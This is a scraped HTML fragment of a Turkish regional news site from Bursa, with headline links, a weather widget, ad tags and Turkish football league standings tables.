					<a class="resim" href="/trafikte-ceza-yagmuru-resmen-basladi/28697/" title="Trafikte ceza yağmuru resmen başladı">
						<img src="/images/haberler/t_trafikte-ceza-yagmuru-resmen-basladi.jpg" width="186" height="96" alt="Trafikte ceza yağmuru resmen başladı"/>					</a>
					<div class="baslik"><a href="/trafikte-ceza-yagmuru-resmen-basladi/28697/" title="Trafikte ceza yağmuru resmen başladı">Trafikte ceza yağmuru resmen başladı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/avukat-rezan-epozdemir-icin-flas-karar/28683/" title="Avukat Rezan Epözdemir için flaş karar">
						<img src="/images/haberler/t_avukat-rezan-epozdemir-icin-flas-karar.jpg" width="186" height="96" alt="Avukat Rezan Epözdemir için flaş karar"/>					</a>
					<div class="baslik"><a href="/avukat-rezan-epozdemir-icin-flas-karar/28683/" title="Avukat Rezan Epözdemir için flaş karar">Avukat Rezan Epözdemir için flaş karar</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/oktay-kaynarca-nin-ifadesi-ortaya-cikti/28681/" title="Oktay Kaynarca’nın ifadesi ortaya çıktı">
						<img src="/images/haberler/t_oktay-kaynarca-nin-ifadesi-ortaya-cikti.jpg" width="186" height="96" alt="Oktay Kaynarca’nın ifadesi ortaya çıktı"/>					</a>
					<div class="baslik"><a href="/oktay-kaynarca-nin-ifadesi-ortaya-cikti/28681/" title="Oktay Kaynarca’nın ifadesi ortaya çıktı">Oktay Kaynarca’nın ifadesi ortaya çıktı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/meclis-te-ismet-inonu-tartismasi/28680/" title="Meclis’te İsmet İnönü tartışması">
						<img src="/images/haberler/t_meclis-te-ismet-inonu-tartismasi.jpg" width="186" height="96" alt="Meclis’te İsmet İnönü tartışması"/>					</a>
					<div class="baslik"><a href="/meclis-te-ismet-inonu-tartismasi/28680/" title="Meclis’te İsmet İnönü tartışması">Meclis’te İsmet İnönü tartışması</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kadin-hakimi-vuran-savci-tutuklandi/28679/" title="Kadın hakimi vuran savcı tutuklandı">
						<img src="/images/haberler/t_kadin-hakimi-vuran-savci-tutuklandi.jpg" width="186" height="96" alt="Kadın hakimi vuran savcı tutuklandı"/>					</a>
					<div class="baslik"><a href="/kadin-hakimi-vuran-savci-tutuklandi/28679/" title="Kadın hakimi vuran savcı tutuklandı">Kadın hakimi vuran savcı tutuklandı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/direksiyon-sinavi-icin-yeni-uygulama-yolda/28665/" title="Direksiyon sınavı için yeni uygulama yolda">
						<img src="/images/haberler/t_direksiyon-sinavi-icin-yeni-uygulama-yolda.jpeg" width="186" height="96" alt="Direksiyon sınavı için yeni uygulama yolda"/>					</a>
					<div class="baslik"><a href="/direksiyon-sinavi-icin-yeni-uygulama-yolda/28665/" title="Direksiyon sınavı için yeni uygulama yolda">Direksiyon sınavı için yeni uygulama yolda</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/mirac-kandili-ne-zaman/28649/" title="Miraç Kandili ne zaman?">
						<img src="/images/haberler/t_mirac-kandili-ne-zaman_1.jpg" width="186" height="96" alt="Miraç Kandili ne zaman?"/>					</a>
					<div class="baslik"><a href="/mirac-kandili-ne-zaman/28649/" title="Miraç Kandili ne zaman?">Miraç Kandili ne zaman?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-okullarin-kar-tatiline-girdigi-iller/28643/" title="İşte okulların kar tatiline girdiği iller...">
						<img src="/images/haberler/t_iste-okullarin-kar-tatiline-girdigi-iller.jpg" width="186" height="96" alt="İşte okulların kar tatiline girdiği iller..."/>					</a>
					<div class="baslik"><a href="/iste-okullarin-kar-tatiline-girdigi-iller/28643/" title="İşte okulların kar tatiline girdiği iller...">İşte okulların kar tatiline girdiği iller...</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="gundem/sayfa/2/"><span>2</span></a></li><li><a href="gundem/sayfa/3/"><span>3</span></a></li><li><a href="gundem/sayfa/131/"><span>131</span></a></li> <li><a href="gundem/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-scout-sefi-kim/28594/" title="Bursaspor'un yeni scout şefi kim?">
					<span class="baslik">Bursaspor'un yeni scout şefi kim?</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-scout-sefi-kim.jpg" width="130" height="75" alt="Bursaspor'un yeni scout şefi kim?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28559/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/nuno-tavares-besiktas-ta/28609/" title="Nuno Tavares Beşiktaş'ta!">
					<span class="baslik">Nuno Tavares Beşiktaş'ta!</span>
					<img src="/images/haberler/t_nuno-tavares-besiktas-ta.jpg" width="130" height="75" alt="Nuno Tavares Beşiktaş'ta!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bahis-sorusturmasi-genisliyor-tam-950-teknik-direktor/28239/" title="Bahis soruşturması genişliyor: Tam 950 teknik direktör...">
					<span class="baslik">Bahis soruşturması genişliyor: Tam ..</span>
					<img src="/images/haberler/t_bahis-sorusturmasi-genisliyor-tam-950-teknik-direktor.jpg" width="130" height="75" alt="Bahis soruşturması genişliyor: Tam 950 teknik direktör..."/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>7</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>10</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>15</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>16</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
